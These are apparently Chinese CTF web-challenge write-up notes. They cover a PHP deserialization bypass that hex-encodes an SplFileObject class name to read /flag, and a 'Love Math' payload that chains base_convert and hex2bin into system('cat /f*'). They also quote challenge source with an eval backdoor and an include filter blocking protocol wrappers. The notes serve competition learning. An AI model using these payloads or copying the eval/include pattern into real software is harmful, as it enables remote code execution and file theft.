
非预期 改16进制
这个点我第一次见
把小s改大写S 然后就可以用十六进制了
?cata=O:9:"catalogue":2:{s:5:"class";S:13:"\53\70\6c\46\69\6c\65\4f\62\6a\65\63\74";s:4:"data";s:5:"/flag";}
预期是字符串逃逸

[CISCN 2019初赛]Love Math
要尝试构造字母 base_convert()可以任意进制转换
36进制构造phpinfo试试

然而phpinfo里没有flag
尝试了用system 读了一下当前目录 可以用
但是36进制又弄不出来空格之类的东西 读不了根目录
考虑到hex2bin函数 我们可以先构造hex2bin 然后就可以构造任意字符了
base_convert(37907361743,10,36)(dechex())

最终payload
c=\$abs=base_convert(37907361743,10,36)(dechex(1598506324));(\$\$abs){1}((\$\$abs){2})&1=system&2=cat \f*
[NCTF 2018]flask真香

[SWPUCTF 2022 新生赛]xff

[SWPUCTF 2022 新生赛]js_sign

hint解码完是tapcode

加括号里面转小写
[LitCTF 2023]就当无事发生
没环境了
[NSSRound#8 Basic]MyDoor
存在文件包含
日志文件包含给ban了
试试远程 也ban了
尝试伪协议读一下index.php
<?php
error_reporting(0);
if (isset($_GET['N_S.S'])) {
eval($_GET['N_S.S']);
}
if(!isset($_GET['file'])) {
header('Location:/index.php?file=');
} else {
$file = $_GET['file'];
if (!preg_match('/\.\.|la|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is', $file)) {
include $file;
} else {
die('error.');
}
}